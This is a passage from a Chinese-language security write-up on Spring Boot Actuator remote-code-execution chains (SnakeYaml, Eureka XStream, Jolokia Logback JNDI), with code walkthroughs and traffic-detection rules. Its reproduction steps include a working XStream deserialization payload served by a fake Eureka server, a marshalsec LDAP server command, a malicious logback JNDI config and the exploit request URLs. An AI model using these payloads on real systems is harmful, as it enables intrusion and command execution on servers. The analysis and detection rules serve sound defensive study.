

这个地方会通过 SpringApplicationBuilder 再次发布事件,且事件的 StandardEnvironment 内,将存在一个name为 BOOTSTRAP_PROPERTY_SOURCE_NAME (bootstrap)的 MapPropertySource ,这个 MapPropertySource 对象内存储了两个键值对:
我们再跟进到另外一个事件监听器 ConfigFileApplicationListener:

发现已经接收到事件了,并且其事件的environment属性中存在名字为bootstrap的MapPropertySource,且其内的数据和前面发布事件时设置的一样。
接下里就是一系列的环境属性的解析了,直接跟到 org.springframework.boot.context.config.ConfigFileApplicationListener#getSearchLocations() :

然后就会在 org.springframework.boot.context.config.ConfigFileApplicationListener#load() 中准备进行远程yml解析:

一系列流程就不跟了,直接看到底层触发SnakeYaml反序列化的位置:
流量特征
特征为POST请求设置环境变量,所以规则为:
1
2
3
| METHOD = POST
URI = /env
REG = spring\.cloud\.bootstrap\.location=https?:\S*\.ya?ml
|
Eureka Xstream RCE
攻击复现
首先准备一个Fake Eureka Server:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| from flask import Flask, Response
app = Flask(__name__)
@app.route('/', defaults={'path': ''})
@app.route('/<path:path>', methods=['GET', 'POST'])
def catch_all(path):
xml = """<linked-hash-set>
<jdk.nashorn.internal.objects.NativeString>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>calc</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
</is>
</dataSource>
</dataHandler>
</value>
</jdk.nashorn.internal.objects.NativeString>
</linked-hash-set>"""
return Response(xml, mimetype='application/xml')
if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)
|
然后POST请求 /env 接口,请求设置环境变量:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
| POST /monitor/env HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 61
eureka.client.serviceUrl.defaultZone=http://127.0.0.1/example
|
最后请求后台刷新环境变量并重新加载环境变量:

漏洞原理
看起来和SnakeYaml RCE差不多,还是通过设置环境变量,然后触发重新加载,后台利用Xstream加载远程恶意数据造成反序列化RCE。
首先是通过POST请求 /env 设置环境变量: eureka.client.serviceUrl.defaultZone=http://127.0.0.1/examplea ,这个设置的过程和前面分析一样,是通过HTTP请求 EnvironmentManagerMvcEndpoint 这个端点,端点内通过 EnvironmentManager#setProperty(String name, String value) 来设置的:

消息发布后,会触发一些类似Rebind的事件处理器。后续这个环境变量,将自动绑定到 EurekaClientConfigBean 类的 serviceUrl 属性中。
首先看到 EurekaClientConfigBean 类的定义,可以看到它是一个SpringBoot配置类,配置前缀是 eureka.client :

我们设置的环境变量为: eureka.client.serviceUrl.defaultZone=http://127.0.0.1/example ,所以我们配置的环境变量会被自动绑定到 EurekaClientConfigBean 类对象的 serviceUrl 属性:

它是一个Map类型的属性,所以根据我们配置的环境变量,这个Map内将会自动绑定一个键值对,如下:

这样攻击者设置的环境变量就自动绑定到了 EurekaClientConfigBean 类对象的 serviceUrl 属性。

后续再POST请求 /refresh 接口,后续会触发 CloudEurekaClient#fetchRegistry(boolean forceFullRegistryFetch) ,并且 CloudEurekaClient 加载了前面的 EurekaClientConfigBean 配置对象:

CloudEurekaClient 会触发底层的各种 XXXHttpClient 进行请求,并且请求的地址就是前面加载的配置的地址,也就是攻击者设置的地址:

底层会使用XmlStream来处理请求的响应,用来反序列化一个 class com.netflix.discovery.shared.Applications 对象,由此造成Xstream反序列化漏洞:
流量特征
特征为POST请求设置环境变量,所以规则为:
1
2
3
| METHOD = POST
URI = /env
REG = eureka\.client\.serviceUrl\.defaultZone=https?:\S*
|
Jolokia Logback JNDI RCE
攻击复现
访问 /jolokia/list 接口,查看是否存在 ch.qos.logback.classic.jmx.JMXConfigurator 和 reloadByURL 关键词。如果存在,则能进行攻击。
先用marshalsec起一个恶意的Ldap服务:
1
| java -cp marshalsec.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1/#EvalClass 8585
|
再准备一个恶意的class文件:

还得准备一个example.xml文件:
1
2
3
| <configuration>
<insertFromJNDI env-entry-name="ldap://127.0.0.1:8585/EvalClass" as="appName" />
</configuration>
|
起一个HTTP服务(class文件和shell.yml需要在这个HTTP服务下):
1
| python3 -m http.server 80
|
最后请求如下URL:
1
| /jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/127.0.0.1!/example.xml
|
执行命令成功:

漏洞原理
- 直接访问可触发漏洞的 URL,相当于通过 jolokia 调用
ch.qos.logback.classic.jmx.JMXConfigurator 类的 reloadByURL 方法 - 目标机器请求外部日志配置文件 URL 地址,获得恶意 xml 文件内容
- 目标机器使用 saxParser.parse 解析 xml 文件 (这里导致了 xxe 漏洞)
- xml 文件中利用
logback 依赖的 insertFormJNDI 标签,设置了外部 JNDI 服务器地址 - 目标机器请求恶意 JNDI 服务器,导致 JNDI 注入,造成 RCE 漏洞
流量特征
利用 Jolokia 攻击不仅仅只有上述的手法,所以流量规则最好是检测到 /jolokia 访问就给ban掉:
1
2
| METHOD = POST or GET
URI = /jolokia
|
总结
各种RCE场景分析未完待续……
太多了,基本思路都是差不多,都是通过actuator重新配置靶机的某个组件的配置,然后让靶机重新加载配置,触发JNDI、SQL执行等操作造成RCE。
参考


